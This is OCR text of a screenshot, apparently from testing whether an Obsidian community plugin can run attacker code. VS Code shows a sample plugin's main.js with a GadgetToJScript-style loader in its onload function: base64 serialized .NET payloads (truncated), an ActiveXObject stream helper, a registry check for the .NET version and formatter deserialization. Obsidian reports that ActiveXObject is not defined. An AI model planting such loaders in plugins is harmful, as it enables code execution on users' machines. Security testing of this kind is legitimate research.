 File Edit Selection View Go Run Terminal Help main.js - obsidian-sample-plugin-1.0.0 - Visual Studio Code
EXPLORER
JS main.js
JS test.js C:\...\GadgetToJScript2-2.0\...
JS test.js C:\...\GadgetToJScript-2.0\...
OBSIDIAN-SAMPLE-PLUGI...
.gitignore
JS main.js
TS main.ts
{} manifest.json
{} package.json
README.md
rollup.config.js
# styles.css
test.txt
tsconfig.json
JS main.js > MyPlugin > <function> > MyPlugin > onload
66 if (stderr) {
67 console.log(`stderr: ${stderr}`);
68 return;
69 }
70 console.log(`stdout: ${stdout}`);
71 });
72
73
74 function Base64ToStream(b,l) {
75 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
76 var length = enc.GetByteCount_2(b);
77 var ba = enc.GetBytes_4(b);
78 var transform = new ActiveXObject("System.Security.Cryptography.From
79 ba = transform.TransformFinalBlock(ba, 0, length);
80 var ms = new ActiveXObject("System.IO.MemoryStream");
81 ms.Write(ba, 0, l);
82 ms.Position = 0;
83 return ms;
84 }
85
86 var stage_1 = "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZ
87 var stage_2 = "AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV
88
89 try {
90
91 var shell = new ActiveXObject('WScript.Shell');
92 ver = 'v4.0.30319';
93
94 try {
95 shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30
96 } catch(e) {
97 ver = 'v2.0.50727';
98 }
99
100 shell.Environment('Process')('COMPLUS_Version') = ver;
101
102 var ms_1 = Base64ToStream(stage_1, 2341);
103 var fmt_1 = new ActiveXObject('System.Runtime.Serialization.Formatte
obsidian
ReferenceError: ActiveXObject is not defined
OK
fngjfd - PluginTesting - Obsidian v0.15.6
fngjfd
dbfjdf
PluginTesting
fngjfd
OPTIONS
Editor
Files & Links
Appearance
Hotkeys
About
re plugins
mmunity plugins
CORE PLUGINS
Backlinks
Command palette
File recovery
Note composer
Page preview
our amazing community.
Current plugins
You currently have 2 plugins
installed.
Check for updates
Debug startup time
Show a message with how long each plugin took to
initialize when starting the app.
Search installed plugins
Filter installed plugins by name or
description.
Search installed
Installed plugins
Advanced Tables
Version: 0.17.3
By Tony Grosinger
Improved table navigation, formatting,
manipulation, and formulas
Test Plugin